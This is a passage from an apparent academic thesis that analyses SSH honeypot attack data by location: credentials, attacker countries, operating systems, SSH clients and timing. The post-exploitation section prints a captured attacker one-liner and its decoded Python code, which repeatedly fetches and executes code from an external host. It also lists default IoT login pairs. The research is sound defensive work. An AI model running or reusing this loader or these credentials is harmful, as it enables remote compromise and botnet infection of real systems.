
Figure 22 gives a more in-depth look of the common username and password pairs that
were used during login attempts in order to determine unique pairs. The most prevalent being
root, Null, which was attempted a total 22,971 times. The password is not literally Null. The
attacker has simply attempted a login as root with no password provided. A subsequently
interesting username password pair, and the second most common, was root,!. It is interesting
in that throughout much of this research, the exclamation mark as a password was not initially
53
seen or anticipated. However, as we can see in Figure 21, this password was passed nearly as
much as the password 123456. The root,! Pair was attempted a total of 13,883 times across all
honeypots.
Figure 22. Top username-password pairs.

54
Operating system analysis. Attempting to recognize new variables that can be used in
identifying potential risk to a system is invaluable when building assets to protect an
organization. Operating systems signatures can be used to identify systems that have a
potential threat limit higher than a set standard. As such, measuring versions of operating
systems attacking all honeypots was a variable worth analyzing.

As seen in Figure 23, the most common operating systems subject to the honeypots
location are Linux 3.11 and Windows 7/8. The color indicates the honeypots location and the
overall height signifies the operating system prevalence. Preliminary results are as expected,
Linux is by far the most used attacking platform. Surprisingly windows 7 or 8 was the second
most common attacking platform. This is surprising considering the number of attack tools
developed for a Linux system far outweigh those of a Windows machine.
55
Figure 23. Top operating systems.
To get a better picture of the attack totals subject to location, the data that follows will
be broken down by the honeypot location. Analytical totals will be categorized not only by
location but also by date and time to get a better understanding of peak dates and hours. When
data is aggregated it is stored with a Coordinated Universal Timestamp (UTC). Within the
analytical portion broken down by honeypot location, timestamps have been adjusted to local
time subject to geographic location as displayed in Figure 24.

56
Figure 24. UTC to local time conversion.
Other data points such as attacker operating systems, SSH clients, and post-exploitation
command strings will be detailed in the information that follows.
Singapore. Of the 660,632 attacks, Singapore has more than double the total amount of
any other honeypot holding 40% of all attacks as shown in Figure 25. Singapore was attacked a
total of 265,200 times over the course of 3 months making it the largest overall target during
this study.

57
Figure 25. Cowrie attack percentage totals by honeypot.
Attacker analysis. As we have seen, Singapore is the most impacted honeypot of all five
holding the highest overall totals. In analyzing who impacted Singapore the most, we compiled
a list of the most common attackers by country. Table 6 offers a high-level view of the top
attackers that impacted the Singapore honeypot along with the total number of attacks that
were carried out by that country.
Vietnam was responsible for the vast majority of all attacks against Singapore totaling
142,542 attacks making it over 53% of all attacks Singapore received.
Singapore, 40%
Bangalore, 20%
Frankfurt, 18%
London, 13%
San Francisco, 9%
Attack Totals (Percentage)
Singapore Bangalore Frankfurt London San Francisco

58
Table 6
Singapore–Top Attackers
Server Name Attacker Country Attack Totals Singapore Vietnam 142542
China 27251
United States 23227
France 20682
Italy 6792
Netherlands 4338
Ireland 4255
Russian Federation 4095
United Kingdom 3612
Canada 2965
India 2659
Germany 2612
Singapore 2476
Figure 26 displays a heatmap of the all countries that have attacked Singapore within
the 3-month period in which the darker the color the more attacks that nation is responsible
for. The labels both display the name of the nation as well as their attack totals. The darker
color signifies that country conducted the most attacks.

59
Figure 26. Singapore–top attacker heat map.
Credentials analysis. Singapore slightly deviated from global credential analysis that
analyzed all data from all honeypots. The only change was within the password whereas the
global most common password was 123456, Singapore’s was the exclamation mark (!). Figure
27 displays the most common passwords (left) and usernames (right). The larger the circle, the
more occurrences that username and or password has.

60
Figure 27. Singapore–most common username and passwords.
Figure 26 also shows that the most common username was root. This is symmetrical
with the global analysis conducted earlier. In analyzing the distinct and most common
username/password pairs, we can see in Figure 28 that Singapore does not deviate much from
the global analysis. However, the username password pair (root, xc3511) is oddly specific and
definitely non-standard. This combination is unique to the Singapore honeypot and suggests
that attackers are attempting to attack a system that is more prevalent in Singapore.
Figure 28. Singapore–most common username/password pairs.

61
An article by Brian Krebs published in October of 2016 details that “the username root
and password xc3511 is in a broad array of white-labeled DVR and IP camera electronic boards
made by a Chinese company called XiongMai Technologies” (Krebs, 2016, p. 1). This is an
indicator that a large portion of the attacks are attempting to exploit internet of things (IoT)
devices and at a heavier rater in Singapore than any other of our observations across all
honeypots.

Operating systems analysis. When analyzing the global dataset (all aggregated
honeypot data) we saw that Linux 3.11+ prevailed as the top attacking platform in a majority of
circumstances. However, Singapore is extraordinary in that a vast majority of all attacks on the
Singapore Honeypot came from a Windows 7 or 8 host. Windows 7 or 8 operating systems
attacked the Singapore honeypot a total of 87,058 times as shown in figure 29. In comparison,
Linux 3.11+ only attacked the Singapore honeypot a total of 56,492 times. This is yet another
unique indicator that Singapore’s attack surface is most certainly different than its
counterparts.
62
Figure 29. Singapore–top operating systems.
It is worth noting that attacking systems and software readily available to Windows
based systems are relatively small when compared to Linux based system. The caveat being
commercial hacking and attacking platforms. Linux thrives on the open source nature of its
existence whereas Windows takes a closed source approach. As such, software developed for
Windows is more commercial based and several of the attacking platforms developed
specifically for Windows are licensed. Products such as CORE Impact are large attacking
platforms developed for Windows hosts. Licenses are in the thousands of dollars per year.

63
With simple deduction, it is understood that an average hacking group is not going to
have the ability to acquire these tools in mass. However, state actors will utilize these tools to a
much larger extent. We’re not stating that the overwhelming majority of attacks on Singapore
were conducted by state actors, rather, we are asserting that a large Windows attack presence
needs to be analyzed with a fine-tooth comb as these are indicators of advanced persistent
threats (APT).
SSH client analysis. Along with operating systems, SSH clients are another key variable
when analyzing system risk and can be used in conjunction with other valid data sets to create a
much more significant picture of a systems attack surface.
In analyzing Singapore’s top clients that attempted to gain entry into the system, we
anticipated that it would be unique in that the Windows operating systems was the primary
attack platform. Essentially, we know that the Window 7 or 8 host is not going to be running an
SSH client that is built for a Linux based system, such as OpenSSH. It is worth noting, however,
that OpenSSH does have a native Beta version for Windows 10.

The top attacking client, that is the client that attempted to connect on the most
occasions, was SSH-2.0-Granados-1.0 as detailed in Figure 30. Upon further research, we find
that this client is specific to .NET development. Specifically, it is an open source product written
in C# that implements SSH on a .NET based system (i.e., Windows Operating Systems). This is
not a very big surprise considering the operating system analysis however, it is yet another key
indicator when developing a risk model for a system in Singapore.
64
Figure 30. Singapore–top clients.
The second most popular client is SSH-2.0-libssh2_1.4.3. This is another API developed
as a client-side C library. This can once again be developed and used on Windows hosts as well
as a Linux host.
Post-analysis of the Singapore clients seems to suggest several different things. Firstly,
the top attack clients are API’s meaning that a majority of use cases for the attackers is
automating the attack itself. This is not surprising, in fact it would be more surprising if the
attacker was manually attempting to brute force and use a dictionary attack against a host.
Secondly, the affirmation that Windows is being the primary attacking platform is once again
confirmed as the top attacking client is a C# .NET based API.
Date and time analysis. Date and time analysis breaks down the trends that have been
observed over the honeypots lifetime. Significant events will also be included. We define the
significant events as any anomalous behavior observed in the total timeline for the honeypot.
On average, Singapore received 3,083 attacks per day.
Singapore began collecting data on November 10, 2017 and continued with 100%
uptime until it was shut down on February 3, 2018. Over this timespan several anomalies were
detected and categorized. We will break down these anomalies into further detail in order to
65
provide some context as to what could have possibly been the cause of such a large peak of
traffic. When we are discussing anomalistic behavior, we are largely talking about the amount
of traffic that was being logged at any given point in time. In the context of this paper, we are
talking about attacking traffic logged via the Cowrie honeypot.

The first anomaly started on November28, 2017 and ended on November 30, 2017.
Prior to November 17th our most significant, or highest attack, day contained a total of 2,342
attacks. In a matter of 12 hours we had an initial spike of 11,946 attacks per day and 24 hours
later a subsequent spike to 15,207 attacks per day. That is an overall increase of 146% in less
than 36 hours. Upon further investigation, we found Vietnam conduced over 88% of all the
attacks for those 3 days for a total of 32,879 attacks.
The second observed anomaly started on December 3, 2017 and ended on December 5,
2017. The record for attacks in one day for December was 2,179. December 4th saw a rise of
125% for a total of 9,484 attacks in one day. This anomaly did not last as long as the first as it
tapered off and the total attacks per day were 3,580 starting on December 5th. Similar to the
first anomaly, Vietnam conducted over 87% of all attacks during this time period.

Figure 31 displays the total attack traffic from the honeypot inception to being shut
down on February 3, 2018 and details some severe attack behavior during the end of
November 2018. You can view both anomalies as the top in broken into four sections that
correlate with the month and the bottom correlates with the day of the month.
66
Figure 31. Singapore–total attacks by month and day.
Singapore has a common trend in that attacks mostly occur during normal business
hours. That is, Monday through Friday and 8:00am to 6:00pm. The time in all graphics will be
displayed in 24-hour context as to easily differentiate day from night. The time zones have also
been amended from UTC to local time.
Attacks subject to weekday were analyzed to view if weekday plays a role in overall
attack surface as seen in Figure 32. Attack totals start to increase as the weekdays continue and
the overall attacks start to taper during the weekends. Interestingly, this seems to suggest that
the top attackers, primarily Vietnam in our current context, are working a standard schedule
that aligns with the local times of Singapore. Vietnam and Singapore have only a slight time
difference of one hour from each other. This suggests that when Vietnam is in fact attacking

67
Singapore, they are doing so in an organized fashion. Most likely because it’s within a
functioning hacker organization which, is not very uncommon.
The key takeaway being that Singapore has a higher risk potential during the work
weekand at times that correlate with a standard work schedule. Figure 33 gives a graphical
representation of the attack times on a 24-hour schedule.
Figure 32. Singapore–attacks by workday.

68
Post-exploitation analysis. As discussed in the methodology portion of this paper,
Cowrie is a medium interaction honeypot. This means that if the presented with the right
number of circumstances and the correct username and password pairs, we will allow an
attacker to log into our system. It is not the true system, rather it is a Python based
implementation of a shell that allows the attacker to think they have successfully exploited the
machine and now have a terminal to work from.
The primary data observed after during a post-exploitation analysis is the command
strings that are being run and the scripts/malware that is being downloaded. We will not
analyze the malware in this paper however, we will look at several command strings and
correlate them with common or unique attributes.
Singapore saw a significant amount of post-exploitation command strings. Many
different scripts and binaries were downloaded either via CURL or WGET. Most post-
Figure 33. Singapore–attacks by hour.
69
exploitation attacks were messy and were focused on one of two different goals. Firstly, to take
over the system and create another bot. We saw a significant amount of Mirai botnet malware
and command and control server scripts intended to automate the infection process. Secondly,
purely malicious intent where commands were strictly used to destroy critical system binaries,
files, and logs. The attacks ranged from inexperienced to a more advanced attack.

One of the more advanced attack methods that was not seen frequently was utilized on
system python modules urllib and base64. Figure 34 is an example exploit base64 encoded
string that takes advantage of the system python modules resident in most Linux OS base install
packages.
'nohup python -c "import base64;exec(base64.b64decode('I2NvZGluZzogdXRmLTgKaW1wb3J0IHVybGxpYgppbXBvcnQgYmFzZTY0CndoaWxlIFRydWU6CiAgICB0cnk6CiAgICAgICAgcGFnZT1iYXNlNjQuYjY0ZGVjb2RlKHVybGxpYi51cmxvcGVuKCJodHRwOi8vay56c3c4LmNjL0FwaS8iKS5yZWFkKCkpCiAgICAgICAgZXhlYyhwYWdlKQogICAgZXhjZXB0OgogICAgICAgIHBhc3MKICAgIHRpbWUuc2xlZXAoMzAwKQ=='))" > /dev/null 2 >& 1 &
Figure 34. Singapore–malicious python command string.
When we investigate further and decode the base64 encoded string we see that it is
actually a small python program. Figure 35 displays the decoded base 64 string shown in
Figure 34.

70
#coding: utf-8 import urllib import base64 while True: try: page=base64.b64decode(urllib.urlopen("http://k.zsw8.cc/Api/").read()) exec(page) except: pass time.sleep(300)
Figure 35. Singapore–malicious python decoded Base64 program.
This program attempts to read a web page and execute the contents from the page
itself. In order to truly evaluate what the intent of the exploit is, we need to get our hands on
the actual content from the attacker’s web server. We can do this safely from a sandboxed
virtual machine. Using WGET to grab the contents of the web page (‘index.html’) we can see it
is a large quantity of base64 encoded data. When we decode it, it is a Linux botnet python
program intended to infect and maintain persistence to the exploited host. The final python
botnet program can be viewed in Appendix B.
Bangalore.
Attacker analysis. Bangalore received the second highest number of attacks overall
reaching a total of 130,538 attacks over the 3-month data aggregation period. Bangalore made
up 20% of the total attacks across all five honeypots.
Over the 3 months the anomalistic behavior that was observed was minimal in
comparison to what the Singapore honeypot received. Bangalore saw small attack escalations
at the end of November, 2017 and mid-December, 2017.

71
Bangalore received 19% of all attacks from France totaling 24,556 attacks, 14% from
China with a sum of 18,082 attacks, and 11% from the United States with a total of 14,377
attacks. Figure 36 displays a representative heat map in which the higher the attack counts, the
darker the shade of red becomes. This is a telling figure as we can attribute a vast majority of all
attacks to one nation however, a total of 132 separate nations attacked Bangalore throughout
the entirety of this study.
Figure 36. Bangalore–top attacking countries.
A breakdown of the top seven attacking nations in regard to the overall attacks on
Bangalore as seen in Table 7. The stark contrast of what was originally hypothesized, that the
U.S., China, and the Russian Federation would be the largest attacking nations, is deflated as

72
the study continued. This further suggests that geographic location plays a significant role in
determining the overall attack risk.
Table 7
Bangalore–Top 7 Attackers by Country
Server Name Attacker Country Bangalore France 24556
China 18082
United States 14377
Vietnam 11140
Canada 10012
Russian Federation 6183
United Kingdom 5472
Credentials analysis. When analyzing the different usernames and passwords that were
used in many of the attacks, it was no surprise that the Bangalore data was very similar to that
of the global dataset (all honeypots).
The top username used a total of 26,106 times was root to which the second most
popular username was admin trailing at a total of 4,149 attempts. Root is used as the top
priority username as that is a default account that is resident on a majority of Linux based
systems. It also is a super user account that if exploited, gives the attacker significant control
over the system.
The most common password was the exclamation point (!) with a total of 4,968
attempts. The second most common password being 123456 with a total of 3,221 attempts. A
graphical representation of the different usernames (left) and passwords (right) that were used
can be seen in Figure 37. The larger the circle, the more attempts that particular username and
or password has.
